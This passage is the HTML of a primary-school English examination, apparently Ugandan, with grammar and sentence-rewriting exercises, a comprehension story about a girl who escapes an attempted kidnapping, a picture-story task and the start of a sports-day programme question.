<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">School value garden Of a what is<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
</ol>
<p style="margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;"></span></p>
<p style="line-height: normal;"><b><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">In questions 25 and 26, arrange the given words in alphabetical order</span></b></p>
<ol start="25">
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Mbarara, kampala, jinja, Lira<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Blunt, blink, blast, block<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.<br /> <b>In questions 27 and 28, use each of the given words in a sentence to show that you know the difference in their meaning</b>.</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Sew .......................................................................</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Sow &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.. <br /> <br /> <b>In questions 29 and 30, write the abbreviation of the given words.</b></span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Will not &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Assistant &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.<br /> <br /> <br /> </span></li>
</ol>
<p style="margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;"><br /> <br /> <b>In each of the questions 31 to 50, re-write the sentence as instructed in the brackets.</b></span></p>
<ol start="31">
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">The visitors arrived at the bus park at noon.<br /> (Re-write as one sentence using: &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..reached&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..)</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">What a busy road that is!<br /> (Re-write as one sentence beginning: That is&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;)</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">car knocked down a goat.<br /> (Re-write as one sentence beginning: A goat&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.)<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">&ldquo;what is your name?&rdquo; the shopkeeper asked Brenda.<br /> (Re-write as one sentence using &hellip;&hellip;&hellip;&hellip;wanted to know&hellip;&hellip;&hellip;&hellip;&hellip;)<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">The knife is too blunt to cut<br /> (Re-write as one sentence using &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.so&hellip;&hellip;&hellip;&hellip;.that&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.)<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">The bag of rice has been sold expensively.<br /> (Re-write as one sentence beginning: Those&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;)<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Who swept our classroom today?<br /> (Re-write as one sentence beginning: By whom&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..)<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">The old man did not buy palm leaves. He did not make mats.<br /> (Re-write as one sentence beginning: If&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.would have&hellip;&hellip;&hellip;&hellip;&hellip;.)<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Juma owns the two taxis.<br /> (Re-write as one sentence using: &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;belong&hellip;&hellip;&hellip;&hellip;&hellip;.)<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">The tailor made a suit. The tailor also ironed a suit.<br /> (Re-write as one sentence beginning: Besides&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.)<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Both Ichat and Manja are clever.<br /> (Re-write the sentence using&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..as clever as&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;)<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Although you loaded Airtime on the phone, it was not necessary.<br /> (Re-write the sentence using &hellip;&hellip;&hellip;&hellip;..needn&rsquo;t&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.)<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Girls who leave school for early marriage usually get problems in future.<br /> (Re-write the sentence using &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..often&hellip;&hellip;&hellip;..)<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Animals need protection. People need protection.<br /> (join as one sentence using &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.as well as &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..)<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Mother did not withdraw the money. Father did not withdraw the money.<br /> (Re-write as one sentence using:&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..and neither&hellip;&hellip;&hellip;&hellip;&hellip;.)<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">That is the police woman. I am related to her.<br /> (Re-write as one sentence using: &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.to whom&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..)<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">The fruits will be eaten by the birds.<br /> (Re-write as one sentence ending: &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;fruits.)<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">We didn&rsquo;t go for a tour, did we?<br /> (Re-write as one sentence ending:&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;, didn&rsquo;t we?)<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">As the girls were reciting a poem, the boys were reading a story book.<br /> (Re-write as one sentence using &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.while&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..)<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">You will not fail the examination. I will not fail the examination.<br /> (Re-write as one sentence beginning: None&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..)<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
</ol>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;"></span></p>
<ol start="51">
<li style="color: black; line-height: normal;"><b><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Read the passage below and then answer in full sentences the questions that follow.</span></b></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Zawadi was broken up by the loud crowing of a cock in the neighborhood. She sat on her bed and this time, forgot to pray, like she used to do. She jumped out of her bed only to realize that everybody was still asleep. She tip-toed to her parents&rsquo; bedroom. Just at the door way, she heard some snoring. This&nbsp;<span style="text-decoration: underline;">confirmed</span>&nbsp;her expectation. &ldquo;Now is the chance to let everybody know that I can wake up before them,&rdquo; she said to herself happily.</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; In a few minutes she was already dressed and set for school. Opening the door quietly, she got out. She started her journey to school. She was surprised walking for some distance without meeting anybody. This didn&rsquo;t&nbsp;<span style="text-decoration: underline;">scare</span>&nbsp;her. She continued with her journey until she met a man. The man looked unkind but proved to be kind when he asked to give her a lift on his bicycle. Zawadi accepted and thanked him.</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; The man rode very fast and even faster towards the school. She told the man that he had passed the school but he pretended not to have heard. The louder she shouted, the faster he rode. Zawadi realized that she was in danger. She immediately prayed to God and contained her tears. When they reached a trading center and saw some people, she shouted for help. &ldquo;This man is kidnapping me! kidnapping me! kidnapping me! &ldquo; she shouted. People at the trading center started running after them. Those who had bicycles rode faster after him. Finally, they caught up with him. The man realizing danger abandoned the bicycle and fled for his life.</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; The strong men ran after him while women remained with Zawadi listening to her story. Luckily enough, the man was caught and brought back to the trading center. He was handed over to police. The man was taken to court and charged. He was sentenced to ten years imprisonment for attempted kidnap.</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Zawadi was handed over to her parents.</span></p>
<ol>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">What woke Zawadi up?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
</ol><ol start="2">
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">How did Zawadi move to her parents&rsquo; bedroom?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">What made Zawadi confirm that her parents were asleep?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">How did Zawadi open the door?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">When did Zawadi realize the man&rsquo;s kindness?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">What did the man do when Zawadi told him that he passed the school?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">What happened to the man at the end?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Give one word or group of words with the same meaning as the underlined words in the passage.<br /> (i) confirmed &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.<br /> (ii) scare &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Give a suitable title to the passage<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;<br /> <br /> 52/ Pictures A-F tell a story.</span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Study them and write one sentence to describe what is happening in each picture. You may use (if you want) any of the following words to help you.</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Children&nbsp;&nbsp; mangoes&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; drink&nbsp;&nbsp; cry&nbsp;&nbsp;&nbsp;&nbsp; draw&nbsp;&nbsp; fetch&nbsp;&nbsp;&nbsp;&nbsp; water&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; worried&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; cows&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; carry&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; containers&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; river&nbsp;&nbsp;</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">https://www.revisenow.net/images/2013-52.jpg" &gt;</span></p>
<ol>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Picture A&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
</ol><ol start="2">
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Picture B&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Picture C &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Picture D &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Picture E &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Picture F&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Why have the children put down their containers?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">What are the cows doing in picture E?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Suggest a suitable title for the story<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..<br /> <br /> 53.&nbsp;The information below shows the program of Doho District Primary Sports day. It was held in Buzibira Primary School on 15 Oct 2013.</span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Study it and answer in full sentences the questions that follow.</span></p>
<table border="1" style="border-collapse: collapse;" cellspacing="0" cellpadding="0">
